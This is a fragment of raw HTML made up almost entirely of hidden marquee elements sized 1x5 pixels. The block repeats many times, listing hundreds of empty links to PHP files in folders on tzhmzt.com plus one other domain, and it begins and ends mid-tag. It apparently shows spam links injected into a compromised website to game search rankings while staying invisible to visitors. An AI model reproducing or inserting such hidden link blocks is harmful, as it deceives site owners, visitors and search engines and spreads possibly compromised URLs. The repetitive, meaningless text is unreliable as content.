href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a href="http://tzhmzt.com/static/core/data.php"></a><a href="http://tzhmzt.com/static/core/conn.php"></a><a href="http://tzhmzt.com/static/core/file.php"></a><a href="http://tzhmzt.com/static/core/m.php"></a><a href="http://tzhmzt.com/static/core/new.php"></a><a href="http://tzhmzt.com/static/core/api.php"></a><a href="http://tzhmzt.com/static/core/plus.php"></a><a href="http://tzhmzt.com/static/core/mysql.php"></a><a href="http://tzhmzt.com/static/csw/index.php"></a><a href="http://tzhmzt.com/static/csw/news.php"></a><a href="http://tzhmzt.com/static/csw/data.php"></a><a href="http://tzhmzt.com/static/csw/conn.php"></a><a href="http://tzhmzt.com/static/csw/file.php"></a><a href="http://tzhmzt.com/static/csw/m.php"></a><a href="http://tzhmzt.com/static/csw/new.php"></a><a href="http://tzhmzt.com/static/csw/api.php"></a><a href="http://tzhmzt.com/static/csw/plus.php"></a><a href="http://tzhmzt.com/static/csw/mysql.php"></a><a href="http://tzhmzt.com/static/get/index.php"></a><a href="http://tzhmzt.com/static/get/news.php"></a><a href="http://tzhmzt.com/static/get/data.php"></a><a href="http://tzhmzt.com/static/get/conn.php"></a><a href="http://tzhmzt.com/static/get/file.php"></a><a href="http://tzhmzt.com/static/get/m.php"></a><a href="http://tzhmzt.com/static/get/new.php"></a><a href="http://tzhmzt.com/static/get/api.php"></a><a href="http://tzhmzt.com/static/get/plus.php"></a><a href="http://tzhmzt.com/static/get/mysql.php"></a><a href="http://tzhmzt.com/static/news/index.php"></a><a href="http://tzhmzt.com/static/news/news.php"></a><a href="http://tzhmzt.com/static/news/data.php"></a><a href="http://tzhmzt.com/static/news/conn.php"></a><a href="http://tzhmzt.com/static/news/file.php"></a><a href="http://tzhmzt.com/static/news/m.php"></a><a href="http://tzhmzt.com/static/news/new.php"></a><a href="http://tzhmzt.com/static/news/api.php"></a><a href="http://tzhmzt.com/static/news/plus.php"></a><a href="http://tzhmzt.com/static/news/mysql.php"></a><a href="http://tzhmzt.com/static/qew/index.php"></a><a href="http://tzhmzt.com/static/qew/news.php"></a><a href="http://tzhmzt.com/static/qew/data.php"></a><a href="http://tzhmzt.com/static/qew/conn.php"></a><a href="http://tzhmzt.com/static/qew/file.php"></a><a href="http://tzhmzt.com/static/qew/m.php"></a><a href="http://tzhmzt.com/static/qew/new.php"></a><a href="http://tzhmzt.com/static/qew/api.php"></a><a href="http://tzhmzt.com/static/qew/plus.php"></a><a href="http://tzhmzt.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://tzhmzt.com/static/11/index.php"></a><a href="http://tzhmzt.com/static/11/news.php"></a><a href="http://tzhmzt.com/static/11/data.php"></a><a href="http://tzhmzt.com/static/11/conn.php"></a><a href="http://tzhmzt.com/static/11/file.php"></a><a href="http://tzhmzt.com/static/11/m.php"></a><a href="http://tzhmzt.com/static/11/new.php"></a><a href="http://tzhmzt.com/static/11/api.php"></a><a href="http://tzhmzt.com/static/11/plus.php"></a><a href="http://tzhmzt.com/static/11/mysql.php"></a><a href="http://tzhmzt.com/static/a/index.php"></a><a href="http://tzhmzt.com/static/a/news.php"></a><a href="http://tzhmzt.com/static/a/data.php"></a><a href="http://tzhmzt.com/static/a/conn.php"></a><a href="http://tzhmzt.com/static/a/file.php"></a><a href="http://tzhmzt.com/static/a/m.php"></a><a href="http://tzhmzt.com/static/a/new.php"></a><a href="http://tzhmzt.com/static/a/api.php"></a><a href="http://tzhmzt.com/static/a/plus.php"></a><a href="http://tzhmzt.com/static/a/mysql.php"></a><a href="http://tzhmzt.com/static/afe/index.php"></a><a href="http://tzhmzt.com/static/afe/news.php"></a><a href="http://tzhmzt.com/static/afe/data.php"></a><a href="http://tzhmzt.com/static/afe/conn.php"></a><a href="http://tzhmzt.com/static/afe/file.php"></a><a href="http://tzhmzt.com/static/afe/m.php"></a><a href="http://tzhmzt.com/static/afe/new.php"></a><a href="http://tzhmzt.com/static/afe/api.php"></a><a href="http://tzhmzt.com/static/afe/plus.php"></a><a href="http://tzhmzt.com/static/afe/mysql.php"></a><a href="http://tzhmzt.com/static/app/index.php"></a><a href="http://tzhmzt.com/static/app/news.php"></a><a href="http://tzhmzt.com/static/app/data.php"></a><a href="http://tzhmzt.com/static/app/conn.php"></a><a href="http://tzhmzt.com/static/app/file.php"></a><a href="http://tzhmzt.com/static/app/m.php"></a><a href="http://tzhmzt.com/static/app/new.php"></a><a href="http://tzhmzt.com/static/app/api.php"></a><a href="http://tzhmzt.com/static/app/plus.php"></a><a href="http://tzhmzt.com/static/app/mysql.php"></a><a href="http://tzhmzt.com/static/bhr/index.php"></a><a href="http://tzhmzt.com/static/bhr/news.php"></a><a href="http://tzhmzt.com/static/bhr/data.php"></a><a href="http://tzhmzt.com/static/bhr/conn.php"></a><a href="http://tzhmzt.com/static/bhr/file.php"></a><a href="http://tzhmzt.com/static/bhr/m.php"></a><a href="http://tzhmzt.com/static/bhr/new.php"></a><a href="http://tzhmzt.com/static/bhr/api.php"></a><a href="http://tzhmzt.com/static/bhr/plus.php"></a><a href="http://tzhmzt.com/static/bhr/mysql.php"></a><a href="http://tzhmzt.com/static/config/index.php"></a><a href="http://tzhmzt.com/static/config/news.php"></a><a href="http://tzhmzt.com/static/config/data.php"></a><a href="http://tzhmzt.com/static/config/conn.php"></a><a href="http://tzhmzt.com/static/config/file.php"></a><a href="http://tzhmzt.com/static/config/m.php"></a><a href="http://tzhmzt.com/static/config/new.php"></a><a href="http://tzhmzt.com/static/config/api.php"></a><a href="http://tzhmzt.com/static/config/plus.php"></a><a href="http://tzhmzt.com/static/config/mysql.php"></a><a href="http://tzhmzt.com/static/core/index.php"></a><a href="http://tzhmzt.com/static/core/news.php"></a><a 